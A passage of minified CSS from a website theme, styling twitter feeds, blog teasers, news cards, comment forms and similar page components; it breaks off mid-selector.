.topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 .news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 .news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover .news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm .news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll 